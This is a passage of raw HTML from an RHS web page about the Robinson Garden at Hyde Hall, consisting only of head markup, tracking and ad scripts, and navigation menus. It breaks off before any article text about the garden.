

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.rhs.org.uk/gardens/hyde-hall/garden-highlights/robinson-garden
body_size: 25716
content:



<!DOCTYPE html>
<html lang="en-gb" class="scheme1" data-page-template="GardenFeatureDetailPage">
<head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><title>
	Robinson Garden at RHS Garden Hyde Hall / RHS
</title>
        <script async src="https://static.srcspot.com/libs/isa.js"></script>
    <script   src="/wwwroot/js/bundles/adsConfig.min.js?v=63838"  type="text/javascript" ></script><script   src="/wwwroot/js/bundles/apstagHandler.min.js?v=63838"  type="text/javascript" ></script> 
    

    <!-- Influent Ads -->
    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
    <!-- End Influent Ads -->
    <script async  src="/wwwroot/js/bundles/scripts.min.js?v=63838"  type="text/javascript" ></script>
    <!-- OneTrust -->
    <!-- OneTrust Cookies Consent Notice start for rhs.org.uk -->
<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" async fetchpriority=high data-domain-script="e5d214f7-a310-42da-849b-afcba27ad735"></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for rhs.org.uk -->
    <!-- End OneTrust -->

    
        <script src="https://cdn.optimizely.com/js/22397541806.js"></script>
    <script   src="/wwwroot/js/bundles/head.min.js?v=63838"  type="text/javascript" ></script><script   src="/wwwroot/js/bundles/search.min.js?v=63838"  type="text/javascript" ></script>
    <script>
        document.documentElement.className = document.documentElement.className.replace(/\bno-js\b/, 'js');
    </script>
    
    <!-- Google Tag Manager -->
    <!-- Google Tag Manager --> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://sgtm.rhs.org.uk/gtm.js?id='+i+dl+ '&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-KLMZK7V');</script> <!-- End Google Tag Manager -->   
    <!-- End Google Tag Manager -->

    <link href="/wwwroot/css/bundles/styles.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/><link href="/wwwroot/css/bundles/search.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/><link href="/wwwroot/css/bundles/print.min.css?v=63838" type="text/css" media="print"  rel="stylesheet"/>

<link rel="preload" href="/assets/styles/f2/web/assets/fonts/gt-super-text-black.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/freigsanproboo-webfont.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/rhs-icons.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><script  defer src="/wwwroot/js/bundles/menu.min.js?v=63838"  type="text/javascript" ></script><script  defer src="/assets/csjs/thirdparty/yext/answers.min.js?v=63838"  type="text/javascript" onload="ANSWERS.domReady(initAnswers)"></script><script  defer src="/wwwroot/js/bundles/rhs-ga-tracking.min.js?v=63838"  type="text/javascript" onload="pushGADatalayerPageInfoTracking()"></script>

    <!-- Begin Ads -->  
    <style>
                body .dm-gpt {
                    width: fit-content !important;
                    max-width: 100%;
                    height: fit-content !important;
                    margin: 0 auto;
                }
        </style><script>
                function initializeGptServices() {
                    
                }
        </script>
    <!-- End Ads -->
   
    
    
    <style>
        .alert-banner {
            width: 100%;
            margin: 0;
            padding: 1em 1em 0.5em 1em;
            background: #fc5922;
        }

        .alert-banner * {
            color: #fff;
            display: inline-block;
        }

        .alert-banner * a {
            font-weight: 700;
            margin-left: 10px;
            padding-right: 14px;
        }

        .alert-banner * a:hover {
            color: #fff;
        }
    </style>

    <script type="text/javascript">
       
        if (typeof jwplayer != "undefined") { jwplayer.key = "CZuoDtZ4ml5lGjJAdJfFzEHouwJ1e3QRsPu+WUcgvDU="; }
    </script>
    
    <meta name="Copyright" content="Royal Horticultural Society" /><meta name="description" content="Read more about the Robinson Garden which has been designed to be a modern plant lover's garden with unusual species that thrive in the boggy condition." /> 
<meta http-equiv="content-type" content="text/html; charset=UTF-8" /> 
<meta http-equiv="pragma" content="no-cache" /> 
<meta http-equiv="content-style-type" content="text/css" /> 
<meta http-equiv="content-script-type" content="text/javascript" /> 
<meta name="keywords" content="rhs, robinson garden, hyde hall, explore hyde hall, highlights, boggy, " /> 
 
<link href="/favicon.ico" type="image/x-icon" rel="shortcut icon"/>
<link href="/favicon.ico" type="image/x-icon" rel="icon"/>
<meta name="application-name" content="Royal Horticultural Society" /><meta name="msapplication-TileImage" content="/assets/styles/images/content/rhs-logo-144x144.png" /><meta name="msapplication-TileColor" content="#005a4e" />

<meta property="og:title" content="">
<meta property="og:description" content="">
<meta property="og:url" content="">
<meta property="og:image" content="" />
<meta property="og:image:" content="" />
<meta property="og:image:alt" content="" />
<meta property="og:image:type" content="" />
<meta property="og:type" content="website">
<meta property="og:locale" content="en_GB">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@The_RHS">
<meta name="twitter:title" content="">
<meta name="twitter:description" content="">
<meta name="twitter:creator" content="@The_RHS">
<meta name="twitter:image" content="">
<meta name="twitter:domain" content="">

<meta name="server-id" content="web-13" />


    <base href="/">

</head>
<body class="LTR Safari Chrome Safari131 Chrome131 ENGB ContentBody f2"  data-mpuad-placementid="2812385">
    

    <!-- Google Tag Manager (noscript) --> <noscript><iframe src="https://sgtm.rhs.org.uk/ns.html?id=GTM-KLMZK7V&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <!-- End Google Tag Manager (noscript) -->
   
     <form method="post" action="/gardens/hyde-hall/garden-highlights/robinson-garden" id="aspnetForm">
<div class="aspNetHidden">
<input type="hidden" name="ctl00_ctl00_manScript_HiddenField" id="ctl00_ctl00_manScript_HiddenField" value="" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />

</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['aspnetForm'];
if (!theForm) {
    theForm = document.aspnetForm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV13He1Qd6_TZIVQ8PcboCeHzUupuwCs7ifCVGyNxMVOYf_wQd4jdSG4yMBmk2SUDc8fSl9ojJny9g2&amp;t=638901572248157332" type="text/javascript"></script>

<input type="hidden" name="lng" id="lng" value="en-GB" />
<script type="text/javascript">
	//<![CDATA[

function PM_Postback(param) { if (window.top.HideScreenLockWarningAndSync) { window.top.HideScreenLockWarningAndSync(1080); } if(window.CMSContentManager) { CMSContentManager.allowSubmit = true; }; __doPostBack('ctl00$ctl00$m$am',param); }
function PM_Callback(param, callback, ctx) { if (window.top.HideScreenLockWarningAndSync) { window.top.HideScreenLockWarningAndSync(1080); }if (window.CMSContentManager) { CMSContentManager.storeContentChangedStatus(); };WebForm_DoCallback('ctl00$ctl00$m$am',param,callback,ctx,null,true); }
//]]>
</script>
<script src="/ScriptResource.axd?d=x6wALODbMJK5e0eRC_p1LRGkrcPBcw5ce5OX7pd8u_5JrQQ3mzQmuUNxkbII6OOZRWZpsQSSZU2_N-HqtmdJge2UlBsCAC-y7YqaEaGcdFdA94ND6_dLmizVU_ICPWRr0&amp;t=7c776dc1" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=P5lTttoqSeZXoYRLQMIScOLj4iWW8CtsC3h1JSLUwi6R88l34v3KwULw-SSx1_QrJcRnyjaLvpNROP0V9YBYyYrKEWfQLHUp2fPiW6OmwKWrh0eJDDj7pSKdodGNK7dp0&amp;t=7c776dc1" type="text/javascript"></script>
<script type="text/javascript">
	//<![CDATA[

var CMS = CMS || {};
CMS.Application = {
  "isRTL": "false",
  "isDebuggingEnabled": false,
  "applicationUrl": "/",
  "imagesUrl": "/CMSPages/GetResource.ashx?image=%5bImages.zip%5d%2f",
  "isDialog": false
};

//]]>
</script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="229EB427" />
</div>
        <div id="content" class="">
            <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ctl00$manScript', 'aspnetForm', [], [], [], 90, 'ctl00$ctl00');
//]]>
</script>

            <div id="userAccountpanel"></div>
            <div id="ctl00_ctl00_BaseClass">
                

 <header class="site-header">
    <div class="wrapper">

        <div class="l-row l-row--flex l-row-xs--center">
            <div class="l-col-xs-3 l-col-sm-5">
                <div class="l-module">    
                    <a data-ga-link-type="image" data-ga-component-name="GlobalHeader" href="/" target="_self" class="site-header__logo">                        
                        <span class="site-logo site-logo--fluid"></span>                     
                        <span class="sr-only">Home</span>                        
                    </a>
                </div>
            </div>
            <div class="l-col-xs-9 l-col-sm-7">
                <div class="l-module">
                    <div class="site-header__toolbar">

                        <div class="toolbar toolbar--primary">
                            
                            <ul class="toolbar__list hidden-xs hidden-sm hidden-md">
                                <li class="toolbar__list-item toolbar__list-item--search">
                                    <div class="search-form"></div>                                     
                                </li>
                                <li class="toolbar__list-item">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="form-btn form-btn--tone-alert u-m-b-0 u-m-l-2">
                                        <span class="form-btn__text">Become a member</span>
                                        <span class="form-btn__icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span>                                   
                                    </a>                                 
                                </li>
                            </ul>
                                                           
                            <ul class="toolbar__list hidden-lg">                                                                                                
                                <li class="toolbar__list-item"><a href="#mobile-nav-menu" class="nav-form-button nav-form-button--nav nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Menu</span></a></li>
                                <li class="toolbar__list-item"><a href="#mobile-nav-search" class="nav-form-button nav-form-button--action nav-form-button--search nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Search</span></a></li>                                                      
                                <li class="toolbar__list-item hidden-md">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" class="button u-m-b-0">
                                        <span class="button__text">Membership</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li> 
                                <li class="toolbar__list-item hidden-xs hidden-sm">                      
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="button u-m-b-0">
                                        <span class="button__text">Become a member</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li>
                            </ul>

                        </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
</header> 

                
 
<nav class="nav-site js-nav-site">
    <div class="nav-site__outer">
        <div class="nav-site__wrapper">
            <ul class="nav-site__list nav-site__list--alt" role="menubar">
    <li class="nav-site__item" role="none">
        <a role="menuitem" data-ga-link-type="image" data-ga-component-name="mega-menu" href="/" target="_self" class="nav-site__link nav-site__link--home">
            <span class="hidden-accessible">Home</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-menu" class="nav-site__link nav-site__link--nav js-mobile-nav-toggle">
            <span class="hidden-accessible">Menu</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-search" class="nav-site__link nav-site__link--search js-mobile-nav-toggle">
            <span class="hidden-accessible">Search</span>
        </a>
    </li>

</ul>
<ul class="nav-site__list" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-get-involved" rel="mega_getInvolved"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Get involved</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardening" rel="mega_Gardening"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardening</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shows" rel="mega_Shows"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shows</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardens" rel="mega_Gardens"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardens</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-learn" rel="mega_Learn"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Learn</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-science" rel="mega_Science"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Science</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shop" rel="mega_Shop"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shop</a></li>
</ul>
<ul class="nav-site__list nav-site__list--ext" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-about" rel="nav-my-rhs"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">About</a></li>
    <li class="nav-site__item" role="none"><a role="menuitem" data-ga-link-type="image-and-text"
                                              data-ga-component-name="mega-menu" href="/my-rhs" target="_self"
                                              class="nav-site__link nav-site__link--user">My RHS</a></li>
</ul>
<div class="nav-site__toolbar">
    <div class="toolbar toolbar--sticky">
        <ul class="toolbar__list" role="menubar">
            <li class="toolbar__list-item hidden-md hidden-lg" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Membership</a>
            </li>
            <li class="toolbar__list-item hidden-xs hidden-sm" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Become a member</a>
            </li>
        </ul>
    </div>
</div>

        </div>
    </div>
    <div id="mobile-nav" class="mobile-nav">
        <div class="mobile-nav__outer">
            <div class="mobile-nav__inner">
                <div class="mobile-nav__panel js-mobile-nav-panel" data-type="menu" id="mobile-nav-menu" role="navigation" aria-label="Mobile navigation">
    <ul class="mobile-nav__group is-active" role="menu">
        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__root" href="/" target="_self">Home</a>
        </li>

        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="image-and-text" data-ga-component-name="mega-menu" href="/my-rhs" target="_self" class="mobile-nav__root mobile-nav__root--haschild mobile-nav__root--action">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
        </li>

        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Get involved with the RHS</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Take action</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved">Get involved with RHS</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture/horticulture-matters">Horticulture Matters</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/wild-about-gardens">Wild About Gardens</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/national-gardening-week/">National Gardening Week</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Schools</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/volunteer">Volunteer</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Communities</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening">Community gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/britain-in-bloom">Britain in Bloom</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/its-your-neighbourhood">It's Your Neighbourhood</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening/outreach">Community Outreach</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Campaign for School Gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/affiliated-societies">Affiliated Societies</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search text-highlight" href="/get-involved/find-a-group">Find a local gardening group</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/join">Join the RHS</a> 
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub" href="/join#join-individual">Individual &amp; Joint membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-gift">Gift</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-life">Life &amp; Senior Life</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/rhs-student-membership">Students</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/rhs-patrons">RHS Patrons</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/faqs">About membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://support.rhs.org.uk/giftpackactivation/activate.aspx">Activate gift membership</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Support us</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/making-a-donation">Donate</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/careers" target="_blank">Careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities">Commercial</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/leave-a-gift-in-your-will">Leave a gift in your will</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities/corporate-partnerships">Sponsorship and Partner opportunities</a>
                        </li>
                    </ul>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardening</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/gardening">Gardening with the RHS</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/rhsgrow">RHS Grow app</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/plants">Plants</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/plants/search-form">Find a plant</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/popular">Popular plants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types/houseplants">Houseplants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types">Plants by type</a>
                        </li>
                        <!--
                            <li role="none">
                                <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile-nav__sub--idea" href="/my-rhs">Plant combination ideas</a>
                            </li>
                        -->
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/trials-awards">RHS trials &amp; awards</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/horticulture-hub">Horticulture Hub</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/advice">Advice</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none" class="mobile-nav__sub mobile-nav__sub--search">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" href="/advice/advice-search">Search all advice</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/grow-your-own">Grow Your Own</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/in-month">This month</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/advice-search?keywords=problems%20pests%20disease">Problems, pests &amp; diseases</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/beginners-guide">Beginners' guide</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-design">Garden design</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardening-for-the-environment">Gardening for the environment</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/wildlife">Wildlife gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/health-and-wellbeing">Health &amp; wellbeing</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/my-rhs">My Garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-inspiration">Browse inspiration articles</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shows</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/news/2021/summer-shows-news">Latest news on RHS Shows in 2021</a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/spring-and-orchid-show">RHS Garden Wisley Spring and Orchid Show <small>&mdash; 25–27 March 2022</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr/rhs-garden-harlow-carr-flower-show">RHS Garden Harlow Carr Flower Show <small>&mdash; 23–26 June 2022</small></a>
                </li>-->
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-urban-show">RHS Urban Show <small>&mdash; 18-21 April 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow <small>&mdash; Winter 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-orchid-show">Orchid Show at RHS Garden Wisley <small>&mdash; 14-16 March 2025</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-garden-wisley-flower-show">RHS Garden Wisley Flower Show<small>&mdash; 2–7 September 2025 </small></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow 2025<small>&mdash; Winter 2025/26</small></a>
                </li>
